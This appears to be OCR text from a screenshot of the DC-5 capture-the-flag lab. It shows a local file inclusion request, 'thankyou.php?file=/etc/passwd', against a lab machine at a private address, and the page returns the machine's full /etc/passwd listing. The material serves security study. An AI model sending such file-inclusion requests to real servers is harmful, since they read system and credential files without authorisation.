 192.168.1.27/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var
/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false